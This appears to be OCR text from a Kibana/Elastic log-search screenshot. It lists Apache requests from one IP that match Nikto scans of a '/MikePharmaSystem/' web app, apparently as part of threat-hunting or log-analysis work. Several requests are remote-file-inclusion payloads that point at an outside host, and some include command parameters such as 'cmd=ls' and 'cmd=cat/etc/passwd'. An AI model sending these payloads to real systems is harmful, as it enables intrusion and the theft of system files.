 elastic
Search Elastic
D Discover
clientip:"91.192.103.35" AND message:*nikto* KQL Feb 16, 2021 @ 10:17:54.50 → Feb 19, 2
+ Add filter
apache_logs
72 hits
Search field names
Filter by type 0
Selected fields 2
IP clientip
t request
Available fields 13
t _id
t _index
# _score
t _type
@timestamp
t auth
# bytes
# httpversion
t ident
t message
t rawrequest
# response
t verb
60
40
20
0
2021-02-16 12:00 2021-02-16 18:00 2021-02-17 00:00 2021-02-17 06:00 2021-02-17 12:00 2021-02-17 18:00 2021-02-18 00:00 2021-02-18 06:00 2021-02-18 12:00 2021-02-18 18:00
Feb 16, 2021 @ 10:17:54.500 - Feb 19, 2021 @ 06:23:09.072
Time ↓ clientip request
Feb 18, 2021 @ 11:37:49.000 91.192.1 -
5
Feb 18, 2021 @ 11:37:45.000 91.192.103.3 /MikePharmaSystem/pollvote.php?pollNikto=http://cirt.net/rfiinc.txt??&cmd=ls
5
Feb 18, 2021 @ 11:37:42.000 91.192.103.3 /MikePharmaSystem/modules.php?Nikto=http://cirt.net/rfiinc.txt?&file=article&sid=2
5
Feb 18, 2021 @ 11:37:39.000 91.192.103.3 /MikePharmaSystem/index.php?file_Nikto[]=http://cirt.net/rfiinc.txt??
5
Feb 18, 2021 @ 11:37:39.000 91.192.103.3 /MikePharmaSystem/index.php?home_Nikto=http://cirt.net/rfiinc.txt?
5
Feb 18, 2021 @ 11:37:39.000 91.192.103.3 /MikePharmaSystem/index.php?pageNikto=http://cirt.net/rfiinc.txt?
5
Feb 18, 2021 @ 11:37:36.000 91.192.103.3 /MikePharmaSystem/files/folder-reNikto.php3?BSX_LIBDIR=http://cirt.net/rfiinc.txt?
5
Feb 18, 2021 @ 11:37:36.000 91.192.103.3 /MikePharmaSystem/gepi/gestion/savebackup.php?fileNikto=http://cirt.net/rfiinc.txt?&cmd=cat/etc/passwd
5
Feb 18, 2021 @ 11:37:32.000 91.192.103.3 /MikePharmaSystem/cls_fast_template.php?fNikto=http://cirt.net/rfiinc.txt?